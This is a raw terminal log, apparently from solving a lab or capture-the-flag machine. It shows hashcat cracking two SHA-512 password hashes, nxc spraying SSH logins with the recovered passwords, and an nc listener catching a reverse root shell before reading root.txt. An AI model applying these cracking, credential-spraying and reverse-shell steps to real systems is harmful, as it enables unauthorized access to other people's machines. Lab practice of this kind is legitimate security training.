 192.168.0.42 10.10.14.67 10.10.11.32 100% 01:17 PM
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     5698 H/s (3.97ms) @ Accel:128 Loops:1024 Thr:1 Vec:4
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new), 2/2 (100.00%) Salts
Progress.........: 116864/28688770 (0.41%)
Rejected.........: 0/116864 (0.00%)
Restore.Point....: 58368/14344385 (0.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4096-5000
Candidate.Engine.: Device Generator
Candidates.#1....: kruimel -> ilovetyson
Hardware.Mon.#1..: Util: 82%
Started: Sat Jan 18 12:19:57 2025
Stopped: Sat Jan 18 12:20:36 2025
❯ cat resul.txt
File: resul.txt
1 $6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LG
aepC3ch6Bb2z/lEpBM90Ra4b.:blindside
2 $6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNU
cF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
❯ echo insaneclownposse > passwd.txt
❯ echo blindside > passwd.txt
❯ cat passwd.txt
File: passwd.txt
1 blindside
❯ nvim passwd.txt
❯ nvim passwd.txt
❯ nvim user.txt
❯ nxc ssh 10.10.11.32 -u user.txt -p passwd.txt
SSH         10.10.11.32     22     10.10.11.32      [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.11.32     22     10.10.11.32      [-] michael:blindside
SSH         10.10.11.32     22     10.10.11.32      [-] root:blindside
SSH         10.10.11.32     22     10.10.11.32      [+] michael:insaneclownposse  Linux - Shell access!
❯ nvim /etc/hosts
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.32] 46036
bash: cannot set terminal process group (4532): Inappropriate ioctl for device
bash: no job control in this shell
root@sightless:~# ls
ls
docker-volumes
root.txt
scripts
root@sightless:~# cat root.txt
cat root.txt